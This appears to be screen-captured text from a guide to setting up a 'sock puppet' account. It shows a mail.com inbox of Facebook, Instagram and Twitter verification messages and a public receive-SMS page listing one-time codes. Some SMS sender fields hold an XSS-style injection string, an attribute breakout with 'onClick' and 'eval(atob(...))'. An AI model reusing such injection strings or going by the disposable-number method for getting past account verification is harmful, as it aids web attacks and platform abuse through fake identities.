 General Sock Puppet Account
mail.com
Home
E-mail
Contacts
8
Organizer
Facebook
Receive SMS O
what is my ip
Facebook
Instagram
https://twitter
Receive SMS O
receive-smss.com/sms/12812363179/
Compose E-mail
Delete Spam Reply Forward
Search
Unread E-mails 5
Favorites
Inbox 5
Display additional folders
Trash
Spam
Sent
Drafts
+ New folder
+ Add e-mail account
Premium Features
Help
Settings
About us
Twitter 9:48 PM
528276 is your Twitter verification code
Instagram 9:45 PM
Welcome! Confirm your email.
Facebook 9:44 PM
Your recent Facebook login
Facebook 9:43 PM
531008 is your Facebook login code
Facebook 9:34 PM
Welcome to Facebook
Facebook 9:34 PM
Facebook primary email changed
Facebook 9:32 PM
FB-30776 is your Facebook confirmation code
mail.com service 9:14 PM
Thanks for signing up!
1 Refresh the page every couple of minutes to get new messages.
2 New messages will arrive every couple of seconds.
3 Be aware that anyone can see your messages for this number
4 Please do not verify important information
↻ Update Messages
↻ Give me another number
List of last 50 SMS messages received
Sender Time Messages
aca2 " oNCLiCk = just now PayPal: Thanks for confirming your phone number. Log in or get the app to
eval(atob('')) manage settings: https://py.pl/1ld5iO
aca2 " onCliCk 6 seconds ago <#> Here is your PIN: 5909. Please do not disclose this code to anyone.
receive-smss.com Tech bit: z6NZ55X/Prz
= eval(atob(''))
729725 37 seconds ago PayPal: Your security code is: 700156. It expires in 10 minutes. Don't share
this code with anyone.
288403 57 seconds ago <#> Here is your PIN: 5909. Please do not disclose this code to anyone.
Tech bit: z6NZ55X/Prz
78156 1 minute ago Your Ourtime verification code is: 484803
729725 1 minute ago PayPal: Thanks for confirming your phone number. Log in or get the app to
manage personal info: https://py.pl/1jfXIB
729725 1 minute ago PayPal: Thanks for confirming your phone number. Log in or get the app to
manage personal info: https://py.pl/1xjOzr
729725 2 minutes ago Enter your code on the PayPal website. CODE: 493725. Msg and data
rates may apply. Reply HELP for help, STOP to cancel.
+14156500433 4 minutes ago Wew. I made it over the ~waves~. 911 932 is your Discord verification
code.